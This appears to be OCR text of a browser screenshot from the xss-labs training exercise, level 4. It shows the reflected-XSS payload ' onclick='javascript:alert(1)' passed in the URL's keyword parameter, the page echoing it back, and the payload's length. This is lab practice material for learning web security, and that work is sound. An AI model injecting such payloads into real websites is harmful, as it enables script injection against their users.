 欢迎来到level4
不安全 xx.com/xss-labs/level4.php?keyword=%27+onclick%3D%27javascript%3Aalert%281%29%27&submit...
超神 常用 洞洞 搜索 在线 抖音 外贸 B C An A H 知 看 星 注入 斗图 天翼
欢迎来到level4
没有找到和' onclick='javascript:alert(1)'相关的结果.
' onclick='javascript:alert(1)' 搜索
level4
payload的长度:31